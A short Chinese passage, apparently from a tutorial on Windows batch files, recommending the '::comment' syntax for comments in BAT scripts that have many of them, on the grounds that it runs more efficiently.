comment"执行效率更高。”我相信,这里也建议大家,如果BAT中注释较多时,请使用“::comment”设置。